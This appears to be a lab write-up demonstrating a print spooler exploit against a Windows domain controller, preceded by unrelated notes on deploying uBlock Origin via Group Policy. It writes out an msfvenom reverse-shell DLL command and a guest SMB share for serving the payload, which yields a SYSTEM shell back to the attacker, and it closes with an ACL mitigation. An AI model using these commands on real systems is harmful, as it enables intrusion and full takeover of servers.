
According to (https://github.com/gorhill/uBlock), Ublock Origin is an efficient blocker add-on for various browsers. Fast, potent, and lean. uBlock Origin is NOT an “ad blocker”: it is a wide-spectrum blocker — which happens to be able to function as a mere “ad blocker”. The default behavior of uBlock Origin when newly installed is to block ads, trackers, and malware sites.


+ Create a central store for GPO
Copies Chrome, Firefox, MS Edge Policy templates under C:\Windows\SYSVOL\sysvol\cisalab.local\Policies\PolicyDefinitions (copy to C:\Windows\SYSVOL\sysvol rather than \\SERVER\SYSVOL folder)


Google Chrome. Control which extensions are installed silently – Enabled cjpalhdlnbpafiamejdnhcphjbkeiagm;https://clients2.google.com/service/update2/crx
(Use this method to allow the Windows servers to download the malicious codes on AT machine)
copy the original smb.conf file and create a backup file
cp /etc/samba/smb.conf /etc/samba/smb.conf.bak
now on the smb.conf change to this new configuration File
[global]
map to guest = Bad User
server role = standalone server
usershare allow guests = yes
idmap config * : backend = tdb
smb ports = 445 [smb]
comment = Samba
path = /tmp/
guest ok = yes
read only = no
browsable = yes
force user = nobody
Spin up SMB share: impacket-smbserver smb /tmp/
In case you have some problems with the SMB try to use build-in SMBD service
service smbd start
service smbd restart
4. Payload Creation:
Create Reverse shell Payload as a DLL
msfvenom -a x64 -p windows/x64/shell_reverse_tcp LHOST=<YOUR AT IP> LPORT=<PORT TO LISTEN> -f dll -o /tmp/rev.dll



AT creates a reverse shell connection with IP address is 10.0.0.191 (AT) and the destination port is 443. The shell code will be dropped on the Windows servers on /tmp/reverse.dll

AT will create a connection to Windows server (DC1 – 10.0.0.77) with username/password is tle/123456.

Then the malicious code will be downloaded and run from the AT machine (\\10.0.0.191\smb\reverse.dll). After that, if the shellcode works then a reverse shell connection from Windows server to AT machine.


The malicious code is downloaded but it is blocked by Windows Defender on Windows servers
So, the shellcode cannot run on the Windows servers with Windows Defenders which is running.
If Windows Defender is disabled.
Run the exploit code again.

We can see a reverse shell connection has been established on the Windows server (DC) and AT machine. The connection seems to be an HTTPS connection, so it is hard to detect because of encryption.


The AT has a cmd shell with SYSTEM permission on the victim machine. That means the AT can do everything on it. Checking on Windows server (DC1), trojan code has been created on DC1 under x64 directory on “C:\Windows\System32\spool\drivers\”.

The shell code (reverse.dll) is successfully dropped on the folder named “3”. It may be a name when AT has created a reverse shell session.

By restricting the ACLs on this directory (and subdirectories) we can prevent malicious DLLs to be introduced by the print spooler service. The exploit works by dropping a DLL in a subdirectory under C:\Windows\System32\spool\drivers.

Run the exploit code again.
The trojan code cannot put its files on the directory (“RPRN SessionError: code: 0x3 – ERROR_PATH_NOT_FOUND – The system cannot find the path specified.”).